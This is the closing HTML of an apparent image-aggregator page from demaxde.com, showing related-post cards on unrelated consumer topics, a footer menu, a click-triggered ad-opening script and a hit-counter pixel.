                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=bhojpuri%20video%20song%20hd%202018%20album&w=474&h=274&c=7" loading="lazy" alt="Bhojpuri Video Song Hd 2018 Album Khesari Lal Yadav Holi YouTube" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/bhojpuri-video-song-hd-2018-album.html" class="post-card__content-link">
                      <h2 class="post-card__title">Bhojpuri Video Song Hd 2018 Album Khesari Lal Yadav Holi YouTube</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/palette-de-maquillage-nocibe-ronde.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=palette%20de%20maquillage%20nocibe%20ronde&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=palette%20de%20maquillage%20nocibe%20ronde&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=palette%20de%20maquillage%20nocibe%20ronde&w=474&h=274&c=7" loading="lazy" alt="Palette De Maquillage Nocibe Ronde Revue La BUBBLE PALETTE Nocibé Noël 2016 YouTube" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/palette-de-maquillage-nocibe-ronde.html" class="post-card__content-link">
                      <h2 class="post-card__title">Palette De Maquillage Nocibe Ronde Revue La BUBBLE PALETTE Nocibé Noël 2016 YouTube</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/papier-a-lettre-fleurs-a-imprimer-gratuitement.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=papier%20a%20lettre%20fleurs%20a%20imprimer%20gratuitement&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=papier%20a%20lettre%20fleurs%20a%20imprimer%20gratuitement&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=papier%20a%20lettre%20fleurs%20a%20imprimer%20gratuitement&w=474&h=274&c=7" loading="lazy" alt="Papier A Lettre Fleurs A Imprimer Gratuitement à" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/papier-a-lettre-fleurs-a-imprimer-gratuitement.html" class="post-card__content-link">
                      <h2 class="post-card__title">Papier A Lettre Fleurs A Imprimer Gratuitement à</h2>
                  </a>
                  
                </div>
              </article>
                                                                <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/led-number-plate-lights-flashing.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=led%20number%20plate%20lights%20flashing&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=led%20number%20plate%20lights%20flashing&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=led%20number%20plate%20lights%20flashing&w=474&h=274&c=7" loading="lazy" alt="Led Number Plate Lights Flashing 1 Pair 12v Mini Light Motorcycle License" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/led-number-plate-lights-flashing.html" class="post-card__content-link">
                      <h2 class="post-card__title">Led Number Plate Lights Flashing 1 Pair 12v Mini Light Motorcycle License</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/kit-habillage-porte-coulissante.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=kit%20habillage%20porte%20coulissante&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=kit%20habillage%20porte%20coulissante&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=kit%20habillage%20porte%20coulissante&w=474&h=274&c=7" loading="lazy" alt="Kit Habillage Porte Coulissante Pour à Galandage Verre" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/kit-habillage-porte-coulissante.html" class="post-card__content-link">
                      <h2 class="post-card__title">Kit Habillage Porte Coulissante Pour à Galandage Verre</h2>
                  </a>
                  
                </div>
              </article>
                                        <article class="post-card post featured" data-layout="horizontal" data-has-featured-image="true">
                <a href="https://demaxde.com/carrelage-adhesif-mural-salle-de-bain.html" class="post-card__media" tabindex="-1">
                  <picture class="post-card__figure">
                    <source srcset="https://tse1.mm.bing.net/th?q=carrelage%20adhesif%20mural%20salle%20de%20bain&w=474&h=274&c=7 360w,https://tse1.mm.bing.net/th?q=carrelage%20adhesif%20mural%20salle%20de%20bain&w=474&h=274&c=7 480w" sizes="(min-width: 1280px) 360px, (min-width: 1000px) calc(33vw - 45px), (min-width: 600px) calc(50vw - 25px), calc(100vw - 36px)">
                      <img class="post-card__image" width="16" height="9" src="https://tse1.mm.bing.net/th?q=carrelage%20adhesif%20mural%20salle%20de%20bain&w=474&h=274&c=7" loading="lazy" alt="Carrelage Adhesif Mural Salle De Bain Auto Adhésif Atwebster.fr" onload="this.setAttribute('data-loaded', true)"/>
                  </picture>
                </a>
                <div class="post-card__content">
                  <a href="https://demaxde.com/carrelage-adhesif-mural-salle-de-bain.html" class="post-card__content-link">
                      <h2 class="post-card__title">Carrelage Adhesif Mural Salle De Bain Auto Adhésif Atwebster.fr</h2>
                  </a>
                  
                </div>
              </article>
                                      </div>
          </div>
        </footer>
      </article>
        </main>

    <footer id="site-footer" class="site-footer" data-theme="highlight">
    <div class="site-footer__content" data-canvas-grid="container">
      <nav class="nav-secondary">
        <ul class="nav-secondary__menu">
          <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/"><span class="nav-secondary__menu-title">Home</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/dmca.html"><span class="nav-secondary__menu-title">Dmca</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/contact.html"><span class="nav-secondary__menu-title">Contact</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/privacy-policy.html"><span class="nav-secondary__menu-title">Privacy Policy</span></a></li>
                    <li class="nav-secondary__menu-item"><a class="nav-secondary__menu-link" href="https://demaxde.com/pages/copyright.html"><span class="nav-secondary__menu-title">Copyright</span></a></li>
                  </ul>
      </nav>
      <p class="site-footer__copyright">© 2026 DemaxDe</p>
      </div>
    </footer>

  </div>

<script defer src="https://demaxde.com/assets/kutukdev/js/main.js"></script>
<script>
  const ads_link = 'https://www.highcpmrevenuegate.com/a8b8dib70?key=a30aa6a2f845590d13244741d3e2639e';
  if(ads_link.includes('//')){
      const pops = document.querySelectorAll(".ads-img");
      //albuttons.forEach(button => button.addEventListener('click', () => gobutton()));
      pops.forEach(function(pop) {
          //event.preventDefault();
          pop.addEventListener("click", () => {
          window.open(ads_link, '_blank');
          //window.location.href=pop.dataset.imgLink; //data-img-link="POST_URL" HTML
          });
      });
  }
</script>
<a href="/" alt="counter" target="_blank" rel="nofollow"><img width="0" height="0" src="//sstatic1.histats.com/0.gif?4268802&101" alt="counter" border="0"></a>
</body>
</html>
